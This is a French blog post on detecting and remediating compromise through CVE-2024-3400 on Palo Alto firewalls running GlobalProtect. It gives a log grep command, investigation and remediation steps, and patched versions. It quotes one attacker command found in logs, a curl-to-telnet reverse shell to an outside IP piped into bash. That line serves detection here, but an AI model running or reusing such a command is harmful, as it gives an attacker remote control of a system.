La CVE-2024-3400 publiée le 12-04-2024 affecte TOUS les NGFW Palo Alto Networks ayant du GlobalProtect (Portail seul, Gateway seule ou les deux) actif. Toutes les versions sont concernées. Un attaquant utilisant cette vulnérabilité peut gagner un accès root sur votre NGFW et exécuter du code malicieux.

Comment savoir si je suis compromis ?

Voici les étapes à suivre :

- En SSH sur le Palo Alto Networks, utilisez la commande





« grep pattern "failed to unmarshal session(.\+.\/" mp-log gpsvc.log* » - Recherchez des éléments ressemblant à

- Traductions des commandes en base64

Par exemple établissement d'un tunnel de C&C :

C='curl -Ns telnet://216.250.118.219:5000';$C </dev/null 2>&1|bash 2>&1|$C >/dev/null

Investigations

Si des commandes ressemblant à celles ci-dessus sont trouvées (reverse-proxy) :

- Notez les adresses IP, Ports et Timestamp des compromissions.

- Recherchez sur le Firewall les connexions vers ces adresses IP et Ports.

- Recherchez sur des outils tiers les mêmes éléments pour savoir ce qui a été fait. Indice de compromission.

- Corrélez vos logs de firewall avec ceux de votre EDR (Endpoint Detection and Response) et tous les outils à votre disposition.

Remédiation

- Générez un Tech Support File du boitier. Si vous avez un cluster, upgradez le NGFW passif dans une bonne version puis basculez vers celui-ci.

- Sauvegardez la running conf + device state

- Factory Reset

- Restauration du device state

- Mise à jour du boitier dans une version validée (PAN-OS 10.2.9-h1, PAN-OS 11.0.4-h1, PAN-OS 11.1.2-h3, et toutes les version suivantes)

- Mise en place du content-update 8836-8695 ou supérieur

- Restauration des sauvegardes

Pour aller plus loin

- Changement des mots de passe des comptes locaux

- Changement des preshared keys VPN

- Rotation des certificats

- Amélioration de la sécurité du NGFW :

-

-

-

-

-

- Règles de sécurité par application

- Profile d’analyse

- Blocage des pays d’origine

- Utilisation des EDLs

- Mise en place du profil TP avec les 3 signatures (threat IDS 95187, 95189, and 95191) en mode reset-srv (90 de licence gratuite disponible)

-

-

-

-

Lien vers les documentions Palo Alto Networks

https://security.paloaltonetworks.com/CVE-2024-3400

Articles similaires

-2.png?width=352&name=Visuel%20Blog%20Cortex%20XSOAR%20(1)-2.png)

Webinar : Sécurité des containers avec Palo Alto Networks

Introduction à la sécurité des containers avec Palo Alto Networks

Lire l'article

Transition des infrastructures VDI vers Prisma Access Browser avec Palo Alto Networks et Miel

Miel et Palo Alto Networks annoncent un partenariat stratégique pour accompagner la transition des infrastructures VDI vers Prisma Access Browser.

Lire l'article

Palo Alto Networks recommandé sur la protection avancée des terminaux

100% des tentatives d'exploits et d'évasion bloquées sans aucun faux positif !

Dans le dernier rapport 2018 sur la protection avancée des terminaux...

Lire l'article